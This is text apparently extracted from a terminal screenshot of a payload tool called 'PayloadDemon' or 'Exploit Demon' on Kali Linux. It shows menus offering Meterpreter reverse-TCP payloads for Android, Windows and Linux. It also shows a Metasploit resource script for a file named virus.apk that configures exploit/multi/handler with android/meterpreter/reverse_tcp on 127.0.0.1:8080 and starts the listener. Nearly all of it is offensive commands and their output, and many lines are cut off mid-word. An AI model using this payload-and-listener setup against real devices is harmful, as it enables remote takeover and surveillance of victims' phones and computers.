 File Edit View Termin
THE PAYLOAD
1 -> android/meterpret
2 -> windows/meterpret
3 -> linux/x86/meterpr
4 -> START LISTENER
5 -> EXIT
ENTER YOUR CHOICE: 4
METASPLOIT
File Edit View Terminal Tabs Help
Metasploit tip: Use sessions -1 to interact with the
last opened session
[*] Processing /home/kali/Projects/PayloadDemon/scrpt/virus.
apk.rc for ERB directives.
resource (/home/kali/Projects/PayloadDemon/scrpt/virus.apk.r
c)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/home/kali/Projects/PayloadDemon/scrpt/virus.apk.r
c)> set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
resource (/home/kali/Projects/PayloadDemon/scrpt/virus.apk.r
c)> set LHOST 127.0.0.1
LHOST => 127.0.0.1
resource (/home/kali/Projects/PayloadDemon/scrpt/virus.apk.r
c)> set LPORT 8080
LPORT => 8080
resource (/home/kali/Projects/PayloadDemon/scrpt/virus.apk.r
c)> run
[!] You are binding to a loopback address by setting LHOST t
o 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:8080
EXPLOIT DEMON
Edit View Terminal Tabs Help
***********************************
THE EXPLOIT DEMON
***********************************
android/meterpreter/reverse_tcp
windows/meterpreter/reverse_tcp
linux/x86/meterpreter/reverse_tcp
EXIT
YOUR CHOICE: